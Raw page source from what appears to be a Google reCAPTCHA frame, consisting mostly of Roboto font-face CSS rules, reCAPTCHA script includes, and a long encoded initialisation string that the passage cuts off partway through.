  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Zq-vR1FfN-387AMSjOrtcw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Zq-vR1FfN-387AMSjOrtcw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Zq-vR1FfN-387AMSjOrtcw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CiwV2L8KgfcOVPhHDh1vCrsOAwpzDo8Klwr7DnsO2GH56wp5nRBNUWsOpXBzChcO1WcKUUsKLw7LCkHLDiSMiwoZ0w6R4wrzDuW1SDsOewo/Di0tIw4dJAMK6wovCjsOgw6Z1OsKmNCZUwrvDqcKkZ8K/[base64]/Ct8KywozDksOVwozCgSvCnsOkPjLCrQUXBkd2wqHDlcOUH8KsGMKhFFvDsMKCw5slWMKuH2VrWcKMZcKnQCXCvXDDjsO8wpvDncO9dsOKwp7DvMKKw6DDh0IHw7wdw7Y1F244Xy5ZwrXDr37CgHLCvAzDvD/Dl13DrCXDlcOQw4IPDEjCgWJELMOmwpcpwrbDqcK/wrAvw7sbFMO4IcKCwodXGsKQwrDCqcKpw6Nrw7Vqw7kCwrJRFMOJwqZUHwbCh0c9w7bDqhzCisOVwqEqGH3CiCZOwpV0wqMfBsOPcMOswqAPw4Zew45uwp5CdHbDtCbCpwvDvFVCw6XDqcK5ecOYw43Dk8KuwobDrsKbwrjDkcKow7DDvcOsDWFjZVZ9wp/[base64]/Dp3jCn2rClcOsbyducwsDw7vDp0N6IcKIwrREwrY7wqvDjk/DjcOYM8KKZ8KxO8OQwrUjwpgJUHUGPHdRwoEYw4Qfw6M3SkfClsKDWcOcw7tjwqPClsK9w4fCmk5EwonCq8KGDMOxwqfCssK3JlvCtlzDmsKIwoXDvsKsc8ObJy7Cn8KywoDCgBHCkMOHHFTCh8KjRHEOwr4Zw4HDsULDj3PDnsKow5w1PF/CtkLDq8KLfcO2bcOHd8OAbHPDj1dXwpxif8OZADJTRCZ/[base64]/ClX9JU2nClMObIsK+wod4QnfCvcKMChU2wqkfChMwL0Eew7nCmMOIwoBsw4LDisOsN8O9LsKYMCPDvcK5CMOSGsOiw4taUBTCncO6LMOhFMKAw71kGg9Uwo3CqW8jHcO5wq/[base64]/ChcKVe1jDvnvDv8KuIsKtwp3DoMKCw41vw7LCpj0+HmnCv8Kww5vDnxXCiMKzwoo8McOgEsO2dcKMw6d1w63Dg2/CsnTCgnLChy/CmArCvMOTwrF9wr7CscOHwrpVwpZFwqMXwrpRw6LDksKnVQ/[base64]/WcKdw5QYFcKGw4XDhcOQcRLCjl3DlHQYwqkGfUVAAD7Dj1HClsOaISd2w6Ecwrd1w53DmMKWw7wsPcKsw5FcwrsfwprCnx/DiWLCmsKOw5fDiXPCkcOCwr3ChSPCtMO8YcKAHTjCmSrCs1HDgsOcCnFhwq3Dm8Ofw4RlXCJuwoPDkXnDtsK6VxHCksOjw4PDpsKxwqTChsKIwpUYwonCs23CoA/Cm1nDvcKmPjzDnMKDL8OUdsOSPntOwo3Csm3DkCkPw6rCscOUwrB5CMKPFwVwBMKfw7s+wpXCicO/JMKlRxpDwpnDvU3DoHQFdwnDlsOiw41DwoVYw6zCoHPCpsK6ecOQwqd9BcO6D8K3w5jDlWgnJsO/UkPCqCHDgCocbsOHw4TDkl0AWMKewoVOCMOQaAnCpcKmEsKMT8O4OwXCpMKoHcOHRl8SbXrCg8KkIMKaw454DHQ1wpEDR8O7w5jDmsO1EMKtwqdAT3vDsFfCoXl4BMKEdsO/w6XDoBnDqMKiVcO0BmbChcOxLG80OxrCqi/CtMOuw4vDjXPDqR96wo1yIgArPwNzM8Kww7LDvDPCjmbDr8O+w5Rrw5xfwpVdOMKlX8K1w61pDmIbQAzCp1xEeMO8wrRxwonCgcO2UsKcwqXCmMKVwo3Ci8OQM8KHwqQMWcOjwpjCgsOMwqTDqcO7w5cyB8KMXsOEw5fCj8K7w4dEwrTDvMOuQRgAPBZ+w4peV3I/w501w5QyZVvCksOww7xBwqtbe2bDgsO/TQDCmyEFwrbDmsKUSSHDmwglwoPDmMKfw6bDvMKPwpMMwqEXMlcXD8OWw47DqjLCszNTUQ/DoMOzWMO+woHDksOqw4TDuMKEw4XDiB8EwrJ2L8Oqb8OGw7/Dmz05wq9+acK6BcKZw4nDoMKMw55FH8KUw5I3J8KoblVsw47CqsK+w5XDlRIgF1RsVMKJwozDvCNgw5YxaMOAwptAQ8O+w7fDnmpmw5gTwrBfwp8/w5XCjGDCkcKcIlrCvgXDm8O+FhTDvcKVORXCgsOEJGIqwo7Dq1jCpMO+C8K+Hk7CksKxw43DiMK6wqnDvGI7fSZcX8OwN1dWwp49R8OHw5lPJWlpw6fCuAARCxVbw5HCmcOdNsO/w6lIw7omw70Uw6HDlHBcei0RCWh/BFDDusOIezRRJXzDhTPDpTnCm8KIGAZeZxMtR8OEworDoHQOCDAowpHCpsOCEMKqw5skVcK4DUgZZGLCiMKsV2vCkyU6UMKmw4jDgMK1MsKMXsOLAyjDhMOjwrHDlxHDsEhja8Onwo/DhcOIw5hlw7UHw73CqkzDkCpROcOOwpvCvcOZNFBRa8K2wqJ9wpnDoQXCqcK0UBoZw5c/[base64]/DnMKvHWfDr8KbTE3Cl0UAd8KOVCnDqcKKw6DDn2cRY8K2T8KwwoszwpPDt8OKRT85w6bCkMOvwqU0Vy7ClMKIw7Zuw5LDhMO1KMOSXjYPw7vCoMOCw6Qjw4XDgGXCg00/dcKvwposJmICOMK0QsKUwqfDt8Kaw5vDiMKYw4JIwrvCh8OWG8OZDsOrYDLChcO1w6dgwr4Uwow7aQTCpy/CoHlvYMKeTH3DgcKKNMKSZXfCgMKcD8OnQkLDusOJUzvDmBPDm8OJFsKzGjDDrMK1ZnEyXGxjcsOzMQM6w4FTR8KJwrBdw57Cslgdwr/CrMKpw5rCrsK4ScKdUA54JQgFbzjCtsOlAm1uIMKDVWHCqMKOw5zDqHkQw6/DisOZRS8wwqkfK8ONfMKbRjXClsKawrkQC37DhsOUbMKvwo4Ywr/[base64]/[base64]/Cg8Olw4TDiSLCmGMyXsObwo/CicOwW8Kbw7sxwqHDn8KZw615wpMUwq5wIsO5wr1pKcOAw6s4w4Rua8KFw5FFw6/DlF1wwoPDmcKVLmzCtwpxaCrCnsOpaMOlw4fCtcOjwpQRGFPCoMOYw5jCkcK9esK+J2bCnltww4law7zCicKtwoTCmsOMfcKbw65twpQlwonChsOwO0djZC9Bw4xew4IDwonCgcKhw4zDgl/DqDPDq8K1ElzCnsORbsKWcMK8YcOlbD3CrcKdwqk/wqHCr1dFITvClcKww7IAU8K9ShbChRjDtyI0wqV/ER0Jw6lpUsKTN1PCiCHCtcO3w6lLwpMSw6rChVTCqMK2w6Q/[base64]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[base64]/wrMXw5szwpHCplpowpYhw5fCgwsuXFknAnLCosOTe8KnVCkWw5dERMOnwqkURsKIwpIXwrXCkFw4RsKXNH14PsOZdWvChVXCgsOiaj/DgRklwrlmbzxbw6vDlg/DtnxsF2gow6rDiTlgwptkwoNZw75/[base64]/CgBxJe8KSDcKvXMKdF8OeBgvCpkHDvVLDh8KJfcO2PcK/wqd5ZMKNKMO8w60kw58gQVhIUMONcG3CksKAwprCucK1w4rCmsK2G8KgY8OkSMOjAcOAwo9cwpbCtCnCq2ZreS/Cr8KJeU7DpiI0Q2zDlEwgwooWKMO/UEzCuillwqV3wonClwXCpcOPwqZkw6oDw7UvQGXDncOmwoZdW3hRwrzCjzDCqcODNcOsO8OdwpPClDZYEw8jUhHCiVTDvgnDrA3DknEwRyoUccKLKybCnG/[base64]/DiMO+wqFve8K7Pzp3d8K6YWMcwocXwpTCk2JHcjXDhRvDisOeYcKSwqXDt3xxZMODw55RccKNGDnDm2kZJWgLLH7CoMOdw5PDj8KFwpXDh8KXWsKZbHc8w6HCkGNlw4woRcKOOGvCocKpw4zCjsKHw5/Cr8OsMMKkXMOVw6zCuHTCqsKcw64Pf2xxw53DmcOGQ8KKZcOLLsOswpMdIx0DSwUfVWbDo1LDn0XCmcOYwoLCt3TCgcOQXsK3IcODGzUFwqxMH0g2wpUcwq/DkMOFwphxQk/DusOnwqXCiUXDscK2wp1OfsOlwrxeGMOYWRPCjzNowpV/cG7DsArCvSTCnsKuN8K/[base64]/[base64]/[base64]/XxgVw6MUw47Cg8Krw6N3QcOkw5TDtiHCoTnCjHnCusK5wqdKwo3DhMKQUcOwNMKkwoogw70fchXCs8O/wrPClMOWNz/DisO7wqzCsR9Iw4ofw5h/w4dJXitsw6/Do8OSCBxLwpx3XyRPAcOXacOtw7dIe3TDgMObe2fCnHUeKMObDE7ClsOFKsKxTHpKRkjCtsKfYX5mw5rCrAvDkMOJfwbCp8KrC2lnw4FCwoI5wq4Lw5lLX8OgL2fDucKYIMOeCWxLwp3DuxXClsKnw7MBw40jUsO1w7U/w6Zfw77DosKywqEsTGJww7fDlcOjf8KbXFLCrSobwqDCnMO3w6YnLl1uwoTDusKtaAp5w7LDvMK7BsKrw7/DqmUnYmPDrcKOecKYw63CoRbCvMO4wrLCt8OrR18hXsKdwpMYwqnCmcK2w7/CgDjDi8O0wpUxcsOHwpB5HcK8wr5aL8O+C8K+woVMcsKoZMOwwo7DhCYawrZow542wqg4R8Onw4RmwroDw7BHwrfCq8OUwqNcNn/[base64]/DtsKlw6bDpUjCrglMw7oyw78Xwr9xw4jDiMKOw7PDv8OZwrgZRgUOJSDCvMOxw7VVbMKFaEcpw7R/w5vCo8K1woI+w7FBwo/CpMOUw7DCpMOtw6ALKgjDpmLDpg05wosnw4xFwpXDgGBww64xY8O5e8Omwo7CiRdNB8KsEcO7wrhfwplOw5gLwrvDlXsdw7BkbzoYIcOuf8KBwovCsn1NBcO6JDRNDjV7KTMDw7zCjMKNw79zw5NrSW4iT8KXwrA2w5sPw5/[base64]/CosONw5LCii4Iw4fCpU9uwqNhPcOjw4gsHMO5YsK/AMO2BsOhw6/[base64]/[base64]/DoFbDmxBOw70IF8O8wqRKw7N4ccObVmA0QXoRa8OeUEAfdcOvw58VSTHDh1jChAsPVzkdw6XClsKHTMKbw51vFsKjwqQOUhfCmWbCnGkUwpxqw7HDszHCucKvw6/DslvCvlDCoRVGKsO1LcOlwqs4eV/[base64]/woF6LR85JQLDjmTCogfDm8K4T8KpwrjCowQOwrjCscKuYcKRJcO0wq1mNMKxEUEZLcKBwqxtM3x8DcO8woBQKTkUw7vDhlRFw5zDvMOVS8OwYTrCpkwTAz3DkCcIIMO0YMKjdcOmw6rDq8KDJQElVsOzdTTDkMOAwptjfGQFT8OkNyh0wq/CtsKDb8KCOsKiw6LCmMOCN8KtY8KUwrLCgcO7wrJUw73CvkUWZwB5f8KSA8KjTm7DpcOcw6BjUxA+w5DCpcK4Y8KCc2rCiMOFMGRowpxeT8K5HcONwoUzw4J4asOhw7kqwrg3wq/Cg8OPOBBaCsOJQR/[base64]/d8KawoLCn8OwwrhOwp3CosOaYmo3wp/[base64]/ZnHDjlQVHMKtdBApO2xOcVVRIsOtw4bCi8Kvw4dLwqIjQ8K5A8OWwolDwp3DpcOlLCx2CGPDocOBw4BIScOHwrPCimIBw5nDtTHCqMK2BsKnw4lIORweBiVnwpdidi7Ci8KSAcOGLcKYTsKIwq/[base64]/wrNkwq7CpsOIw67Dij8Cw5HCsMOAw67Cpys2RyxewrrDi3MFwoAuOcKCd8OAdRZxw57DoMOOQxpsfivCp8OddCvCvsOCUhZmYVwUw7BxEXHDhcKAYMKKwp5ZwqfDpMK7fGrCgEl/ew90LMK4w5jDjAXCq8Opw79kcENFw5xaKsKdRsOJwqdZQV4QZcKhwoAFEChlGRLCoC3Dk8OoZsOXw4hbwqNgdcKtwpotdsODw5tcRQ/[base64]/CvRtxwqTCljbDvHwCdx/Dry3DiQV5w4ENbMK9KsKsAkbDo8ORwq7CncKFwoLDjMOSHsKFf8OZwptDwrfDrsKwwrc3wofDhMKWDkXCixYMwr7DjhLCn0HCjcK2wpNswq/CmkTCuRxaBcOCw7DChMO+QgbCnMO7wrYPw4jCpBbCq8O5eMOVwoTDhMKgwrYPBMO6C8KMw5vDhR7CqMOawovDuVbDuRQzesO6ZcKJXMK1w441w7LDjzFuS8ONw63DvQo7E